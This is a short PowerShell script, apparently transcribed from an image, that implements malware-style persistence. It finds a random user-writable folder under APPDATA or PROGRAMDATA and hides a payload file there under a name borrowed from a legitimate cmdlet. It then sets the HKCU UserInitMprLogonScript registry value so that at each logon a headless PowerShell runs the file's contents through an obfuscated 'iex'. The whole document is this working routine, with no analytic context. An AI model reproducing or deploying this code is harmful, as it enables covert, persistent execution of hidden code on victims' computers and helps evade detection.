 1 $writable=$false
2 while($writable -eq $false){
3 try {
4 $randomDirChoice = Get-Random -InputObject @($env:APPDATA, $env:PROGRAMDATA)
5 $folders = Get-ChildItem -Path $randomDirChoice -Directory
6 $randomFolder = Get-Random -InputObject $folders
7 $randomFolderPath = $randomFolder.FullName
8 $acl = Get-Acl -Path $randomFolderPath
9 $access = $acl.Access | Where-Object { ($_.IdentityReference -eq [System.Security.Principal.WindowsIdentity]::GetCurrent().Name) -and
10 ($_.FileSystemRights -band [System.Security.AccessControl.FileSystemRights]::Write) -and ($_.AccessControlType -eq [System.Security.AccessControl.AccessControlType]::Allow) }
11 if ($access) {
12 $writable= $true
13 } else {
14 $isInherited = $acl.Access | Where-Object { ($_.IsInherited) -and ($_.FileSystemRights -band [System.Security.AccessControl.FileSystemRights]::Write)
15 -and ($_.AccessControlType -eq [System.Security.AccessControl.AccessControlType]::Allow) }
16 if ($isInherited) {
17 $writable= $true
18 } else {
19 $writable= $false
20 }
21 }
22 } catch {
23 }
24 }
25 Write-Host "Random folder path: $randomFolderPath";
26 $funcnames="Add-PartitionAccessPath","Remove-SmbMapping","Get-NetAdapterVmq","Get-BCClientConfiguration" ,"Get-NetAdapter", "Get-SmbClientNetworkInterface", "Get-NetAdapterQos";
27 $randomFunctionName = Get-Random -InputObject $funcnames;
28
29 Write-Host "dropped2: $randomFolderPath\$randomFunctionName.vbs";
30 $global:block|out-file "$randomFolderPath\$randomFunctionName.log";
31 New-ItemProperty -Path 'HKCU:\environment' -Name 'UserInitMprLogonScript' -Value "conhost --headless powershell .`$([char](7792-7687)+'ex') (get-content '$randomFolderPath\$randomFunctionName.log' -raw)" -force;
32 Write-Host "done: $randomFolderPath"
33